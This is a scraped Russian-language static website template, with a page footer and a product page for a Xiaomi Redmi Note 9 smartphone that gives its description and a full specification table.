                                <li><i class="pe-7s-home"></i> <span>189757, Воронежская область, город Шатура, пер. Домодедовская, 71</span> </li>
                                <li><i class="pe-7s-mail"></i><a href="#"> timofeev.lavrentii@mail.ru</a></li>
                                <li><i class="pe-7s-call"></i><a href="#">+2714051712993</a></li>
                            </ul>
                        </div>
                    </div>

                    <div class="col-12 col-sm-6 col-lg-3 mb-8">
                        <div class="single-footer-widget">
                            <h2 class="widget-title">Подписаться</h2>
                            <div class="widget-body">
                                <!-- Newsletter Form Start -->
                                <div class="newsletter-form-wrap pt-1">
                                    <form action="thanks.html"  class="mc-form">
                                        <input type="email" id="mc-email" class="form-control email-box mb-4" placeholder="Email" name="EMAIL">
                                        <button style="top:80px!important" class="newsletter-btn" type="submit">Подписаться</button>
                                    </form>
                                    <!-- mailchimp-alerts Start -->

                                    <!-- mailchimp-alerts end -->
                                </div>
                                <!-- Newsletter Form End -->

                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- Footer Top End -->

        <!-- Footer Bottom Start -->
        <div class="footer-bottom bg-secondary pt-4 pb-4">
            <div class="container">
                <div class="row align-items-center">
                    <div class="col-12 text-center">
                        <div class="copyright-content">
                            <p class="mb-0">
                                Copyright &copy;<script>document.write(new Date().getFullYear());</script>
                                All rights reserved
                            </p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- Footer Bottom End -->
    </footer>
    <!-- Footer Section End -->
    <div class='cookie-banner'>
        <p>
            Сайт использует файлы cookie. Они позволяют узнавать вас и получать информацию о вашем пользовательском опыте.Продолжая просмотр сайта, я соглашаюсь с использованием файлов cookie владельцем сайта в соответствии с <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Политикой cookie</a>
        </p>
        <button class='close-cookie'>&times;</button>
    </div>
    <script>
        window.onload = function () {
            $('.close-cookie').click(function () {
                $('.cookie-banner').fadeOut();
            })
        }
    </script>
    <script>
        let elems = document.querySelectorAll('.server-name');
        elems.forEach((elem) => {
            elem.innerHTML = window.location.hostname
        })
    </script>
    <!-- Footer Section End -->




    <!-- Scripts -->
    <!-- Global Vendor, plugins JS -->

    <!-- Vendor JS -->


    <script src="assets/js/vendor/jquery-3.5.1.min.js"></script>



    <!-- Plugins JS -->

    <!-- 
    <script src="assets/js/plugins/aos.min.js"></script>
    <script src="assets/js/plugins/jquery.ajaxchimp.min.js"></script>
    <script src="assets/js/plugins/jquery-ui.min.js"></script>
    <script src="assets/js/plugins/nice-select.min.js"></script>
    <script src="assets/js/plugins/swiper-bundle.min.js"></script>
    <script src="assets/js/plugins/countdown.min.js"></script>
    <script src="assets/js/plugins/lightgallery-all.min.js"></script> 
    -->


    <!-- Use the minified version files listed below for better performance and remove the files listed above -->


</body>

</html>
</file>



<file: 57bH4WELc7HHTzl3eCmMcbqjZbb.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    

    <title>Современное</title>

    <!-- Favicons -->


    <!-- Vendor CSS (Icon Font) -->

    <!-- 
<link rel="stylesheet" href="assets/css/vendor/fontawesome.min.css" />
<link rel="stylesheet" href="assets/css/vendor/pe-icon-7-stroke.min.css" /> 
-->


    <!-- Plugins CSS (All Plugins Files) -->


    <!-- 
<link rel="stylesheet" href="assets/css/plugins/swiper-bundle.min.css" />
<link rel="stylesheet" href="assets/css/plugins/animate.min.css" />
<link rel="stylesheet" href="assets/css/plugins/lightgallery.min.css" />
<link rel="stylesheet" href="assets/css/plugins/aos.min.css" />
<link rel="stylesheet" href="assets/css/plugins/nice-select.min.css" />
-->



  <link rel="stylesheet" href="assets/css/style.css" />




    <link rel="stylesheet" href="assets/css/vendor/vendor.min.css">
    <link rel="stylesheet" href="assets/css/plugins/plugins.min.css">
    <link rel="stylesheet" href="assets/css/style.min.css">





</head>

<body>

    <!-- Header Section Start -->
    <div class="header section">

        <!-- Header Top Start -->

        <!-- Header Top End -->

        <!-- Header Bottom Start -->
        <div class="header-bottom">
            <div class="header-sticky">
                <div class="container">
                    <div class="row align-items-center position-relative">

                        <!-- Header Logo Start -->
                        <div class="col-md-2 col-lg-2 col-xl-2 col-6">
                            <div class="header-logo">
                                <a href="index.html">Интернет</a>
                            </div>
                        </div>
                        <!-- Header Logo End -->

                        <!-- Header Menu Start -->
                        <div class="col-lg-10 d-none d-lg-block">

                            <div class="main-menu">
                                <ul>

                                    <li><a href="index.html">Главная</a></li>
                                    <li><a href="terms.html">Условия и положения</a></li>
                                    <li><a href="policy.html">Политика конфиденциальности</a></li>
                                    <li><a href="contact.html">Контакты</a></li>
                                </ul>
                            </div>

                        </div>
                        <!-- Header Menu End -->

                        <!-- Header Action Start -->

                        <!-- Header Action End -->

                    </div>
                </div>
            </div>
        </div>
        <!-- Header Bottom End -->

        <!-- Offcanvas Search Start -->

        <!-- Offcanvas Search End -->

        <!-- Cart Offcanvas Start -->

        <!-- Cart Offcanvas End -->

    </div>
    <!-- Header Section End -->


    <!-- Breadcrumb Section Start -->

    <!-- Breadcrumb Section End -->

    <!-- Single Product Section Start -->
    <div class="section section-margin-top">
        <div class="container">

            <div class="row">
                <div class="col-lg-5 offset-lg-0 col-md-8 offset-md-2">

                    <!-- Product Details Image Start -->
                    <div class="product-details-img">

                        <!-- Single Product Image Start -->
                        <div class="single-product-img swiper-container product-gallery-top">
                            <div class="swiper-wrapper popup-gallery">
                                <a class="swiper-slide w-100" href="#">
                                    <img class="w-100" src="./assets/images/4667.970.jpg" >
                                </a>

                            </div>
                        </div>
                        <!-- Single Product Image End -->


                        <!-- Single Product Thumb End -->

                    </div>
                    <!-- Product Details Image End -->

                </div>
                <div class="col-lg-7">

                    <!-- Product Summery Start -->
                    <div class="product-summery position-relative">

                        <!-- Product Head Start -->
                        <div class="product-head mb-3">
                            <h2 class="product-title">Смартфон Xiaomi Redmi Note 9 4/128GB, серый</h2>
                        </div>
                        <!-- Product Head End -->

                        <!-- Rating Start -->

                        <!-- Rating End -->

                        <!-- Price Box Start -->
                        <div class="price-box mb-2">
                            <span class="regular-price">  143  </span>
                            <span class="old-price"><del>  302  </del></span>
                        </div>
                        <!-- Price Box End -->

                        <!-- SKU Start -->


                        <!-- Product Inventory Start -->


                        <!-- Description Start -->
                        <p class="desc-content mb-5"> Превосходный процессор, выдающаяся мощность.  Redmi Note 9 оснащён высокопроизводительным 8-ядерным процессором с максимальной частотой до 2,0 ГГц и графическим ускорителем с частотой 1000 МГц, которые обеспечивают улучшенную производительность устройства.  32% прирост производительности ГП в сравнении с предыдущим поколением.  22% прирост производительности ЦП в сравнении с предыдущим поколением.    Ёмкий аккумулятор, отличная автономность.  Аккумулятор ёмкостью 5020 мА·ч (стандартная) обеспечивает превосходную автономность устройства, а благодаря поддержке 18 Вт быстрой зарядки вы сможете быстро зарядить устройство    Воспроизведение музыки 147 часов  В режиме разговора 33 часа  В режиме навигатора 16 часов  Гейминг 13 часов    ПРЕВОСХОДНАЯ СИСТЕМА КАМЕР  Выдающаяся система камер. Больше, чем просто чёткость.  48 Мп основной модуль позволяет делать снимки невероятного качества, а благодаря сверхширокоугольной камере, макрообъективу и сенсору глубины вы всегда будете готовы к съёмке в любых условиях.  Сверхчёткая основная камера. 48 Мп основная камера со сверхвысоким разрешением позволит запечатлеть незабываемые моменты.  Безупречная чёткость и широкий угол обзора. 8 Мп сверхширокоугольная камера способна делать чёткие снимки с углом обзора 118°.  Почувствуйте глубину. 2 Мп сенсор глубины позволяет создавать ошеломляющие портреты с возможностью регулировать глубину резкости.  Немного ближе. 2 Мп макро камера поможет в съемке небольших объектов с минимального расстояния.  Время селфи. 13 Мп фронтальная камера с ИИ способна делать идеальные селфи, а также поддерживает съёмку в портретном режиме, функцию «Улучшение» с ИИ и запись коротких видео, делая каждый кадр особенным.    Сканер в вашем кармане.  Используйте устройство для сканирования документов, превращая свой смартфон в лучший инструмент для учёбы и работы.     ВЫДАЮЩИЙСЯ ДИЗАЙН ДЛЯ ВСЕХ  Стильный 6,53" FHD+ DotDisplay без «чёлки», защищённый стеклом Corning Gorilla Glass 5.  TUV Rheinland дисплей с низким уровнем синего излучения.  Задняя панель устройства окрашена при помощи продвинутой обработки IMT. После выполнения 30 этапов обработки задняя панель приобретает красочный и неповторимый дизайн.  Нанопокрытие, защищающее устройство от брызг.  Изящный дизайн, удобство в использовании.  NFC  Инфракрасный датчик  Разъём USB Type-C    ОШЕЛОМЛЯЮЩИЕ ОТТЕНКИ  Три цвета на выбор: полуночный серый, лесной зелёный и полярный белый. </p>
                        <!-- Description End -->




                        <!-- Product Delivery Policy End -->

                    </div>
                    <!-- Product Summery End -->

                </div>
            </div>

            <div class="row section-margin">
                <!-- Single Product Tab Start -->
                <div class="col-lg-12 single-product-tab">
                    <ul class="nav nav-tabs" id="myTab" role="tablist">
                        <li class="nav-item">
                            <a class="nav-link active" id="home-tab" data-bs-toggle="tab" href="#connect-1" role="tab" aria-selected="true">Характеристики</a>
                        </li>


                    </ul>
                    <div class="tab-content mb-text" id="myTabContent">
                        <div class="tab-pane fade show active" id="connect-1" role="tabpanel" aria-labelledby="home-tab">
                            <div class="desc-content p-3">
                                <table class="table">
                                    <tbody>
                                    
                                    <tr>
                                        <td>
                                            <h5>Емкость аккумулятора, мАч</h5>
                                        </td>
                                        <td>
                                            <h5>5020</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Основной материал корпуса</h5>
                                        </td>
                                        <td>
                                            <h5>Пластик, Стекло</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Вес товара, г</h5>
                                        </td>
                                        <td>
                                            <h5>199</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Гарантия</h5>
                                        </td>
                                        <td>
                                            <h5>1 год</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Цвет</h5>
                                        </td>
                                        <td>
                                            <h5>Серый</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Бренд</h5>
                                        </td>
                                        <td>
                                            <h5>Xiaomi</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Размеры, мм</h5>
                                        </td>
                                        <td>
                                            <h5>162,3 x 77,2 x 8,9</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Страна-изготовитель</h5>
                                        </td>
                                        <td>
                                            <h5>Китай</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Назначение слотов</h5>
                                        </td>
                                        <td>
                                            <h5>SIM 1, SIM 2, microSD</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Функции зарядки</h5>
                                        </td>
                                        <td>
                                            <h5>Поддержка быстрой зарядки</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Аутентификация</h5>
                                        </td>
                                        <td>
                                            <h5>Распознавание лица, Сканер отпечатка</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Слот для карты памяти</h5>
                                        </td>
                                        <td>
                                            <h5>Да</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Интерфейсы</h5>
                                        </td>
                                        <td>
                                            <h5>3.5 мм, USB Type-C</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Беспроводные интерфейсы</h5>
                                        </td>
                                        <td>
                                            <h5>Wi-Fi, NFC, Bluetooth</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Стандарты связи</h5>
                                        </td>
                                        <td>
                                            <h5>3G, LTE</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Модуль связи Bluetooth</h5>
                                        </td>
                                        <td>
                                            <h5>5.0</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Навигация</h5>
                                        </td>
                                        <td>
                                            <h5>GPS, A-GPS, GALILEO, Beidou, ГЛОНАСС</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Число SIM-карт</h5>
                                        </td>
                                        <td>
                                            <h5>2</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Форм-фактор SIM</h5>
                                        </td>
                                        <td>
                                            <h5>Nano-SIM</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Макс. время работы (музыка),  ч</h5>
                                        </td>
                                        <td>
                                            <h5>147</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Диагональ экрана, дюймы</h5>
                                        </td>
                                        <td>
                                            <h5>6.53</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Разрешение экрана</h5>
                                        </td>
                                        <td>
                                            <h5>2340x1080</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Технология матрицы </h5>
                                        </td>
                                        <td>
                                            <h5>IPS</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Оперативная память</h5>
                                        </td>
                                        <td>
                                            <h5>4 ГБ</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Встроенная память</h5>
                                        </td>
                                        <td>
                                            <h5>128 ГБ</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Процессор</h5>
                                        </td>
                                        <td>
                                            <h5>Helio G85 (8 ядер), 2.0 ГГц</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Поддерживаемые карты памяти</h5>
                                        </td>
                                        <td>
                                            <h5>microSD, microSDHC, microSDXC</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Число ядер процессора</h5>
                                        </td>
                                        <td>
                                            <h5>8</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Макс. объем карты памяти,  ГБ</h5>
                                        </td>
                                        <td>
                                            <h5>512</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Бренд процессора</h5>
                                        </td>
                                        <td>
                                            <h5>MediaTek</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Бренд графического процессора</h5>
                                        </td>
                                        <td>
                                            <h5>ARM</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Видеопроцессор</h5>
                                        </td>
                                        <td>
                                            <h5>Mali-G52 MC2</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Операционная система</h5>
                                        </td>
                                        <td>
                                            <h5>Android</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Защита от влаги</h5>
                                        </td>
                                        <td>
                                            <h5>Нет</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Разрешение основной камеры, Мпикс</h5>
                                        </td>
                                        <td>
                                            <h5>48</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Макс. разрешение фронтальной камеры, Мпикс</h5>
                                        </td>
                                        <td>
                                            <h5>13</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Разрешение дополнительной камеры, Мпикс</h5>
                                        </td>
                                        <td>
                                            <h5>8+2+2</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Количество основных камер</h5>
                                        </td>
                                        <td>
                                            <h5>4</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Макс. скорость видеосъемки, кадр/с</h5>
                                        </td>
                                        <td>
                                            <h5>30</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Стабилизация</h5>
                                        </td>
                                        <td>
                                            <h5>Цифровая</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Качество видео</h5>
                                        </td>
                                        <td>
                                            <h5>1080p</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Партномер</h5>
                                        </td>
                                        <td>
                                            <h5>M2003J15SG</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Вес в упаковке, г</h5>
                                        </td>
                                        <td>
                                            <h5>484</h5>
                                        </td>
                                    </tr>
                                    

                                    </tbody>
